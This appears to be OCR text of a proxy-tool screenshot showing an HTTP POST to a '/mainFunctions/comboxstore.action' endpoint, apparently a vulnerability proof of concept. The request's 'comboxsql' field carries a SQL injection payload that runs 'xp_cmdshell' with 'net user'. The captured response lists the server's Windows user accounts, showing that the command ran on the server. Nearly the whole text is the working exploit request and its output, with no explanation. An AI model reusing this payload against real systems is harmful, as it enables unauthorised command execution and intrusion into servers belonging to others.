 Request
Pretty Raw Hex \n
1 POST /mainFunctions/comboxstore.action HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.96.7
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9
10 comboxsql=exec%20xp_cmdshell%20'net+user'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=1CBA3A0F334A49D7CE3B18B4F6AC24BD;
Path=/; HttpOnly
4 Content-Length: 967
5 Date: Tue, 22 Aug 2023 07:49:09 GMT
6 Connection: close
7
8 {'data':[{"Item":"","Value":"","Filter":"","NOListItemPerson
alFilledAll":""}, {"Item":"\\\\ 的用户帐户","Value":"\\\\
的用户帐户","Filter":"","NOListItemPersonalFilledAll":""},
{"Item":"","Value":"","Filter":"","NOListItemPersonalFilledA
ll":""},
{"Item":"---------------------------------------------------
----------------------------","Value":"---------------------
----------------------------------------------------------",
"Filter":"","NOListItemPersonalFilledAll":""},
{"Item":"Administrator            Guest
","Value":"Administrator            Guest
","Filter":"","NOListItemPersonalFilledAll":""},
{"Item":"命令运行完毕，但发生一个或多个错误。","Value":"命令运行完毕，
但发生一个或多个错误。","Filter":"","NOListItemPersonalFilledAll
":""},
{"Item":"","Value":"","Filter":"","NOListItemPersonalFilledA
ll":""},
{"Item":"","Value":"","Filter":"","NOListItemPersonalFilledA
ll":""}]}